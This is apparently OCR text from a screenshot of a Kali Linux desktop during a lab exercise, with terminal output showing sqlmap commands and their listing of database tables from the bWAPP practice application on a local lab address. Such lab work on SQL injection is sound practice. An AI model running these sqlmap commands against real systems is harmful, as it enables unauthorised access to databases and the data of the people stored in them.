 1 2 3 4
2
17:09
192.168.56.102 - Thunar
File Edit View Go Bookmarks Help
kali .local share sqlmap output 192.168.56.102 dump
Places
Computer
kali
Desk
Rece
Trash
Docu
Musi
Pictu
Video
Down
Devices
File S
sf_vb
Network
Brow
kali@kali: ~/19.06
File Actions Edit View Help
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| watchdog |
Database: bWAPP
[5 tables]
| blog |
| heroes |
| movies |
| users |
| visitors |
[17:09:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.1
02'
[*] ending @ 17:09:00 /2023-06-19/
(kali㉿kali)-[~/19.06]
$ sqlmap -r req.txt --batch
kali@kali: ~/19.06
File Actions Edit View Help
[17 tables]
| host |
| user |
| columns_priv |
| db |
| func |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| proc |
| procs_priv |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
Database: bWAPP
[5 tables]
| blog |
| heroes |
| movies |
| users |
| visitors |
[17:09:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.1
02'
[*] ending @ 17:09:08 /2023-06-19/
(kali㉿kali)-[~/19.06]
$ sqlmap -r req1.txt --batch --risk 3 --level 5
"dump" | folder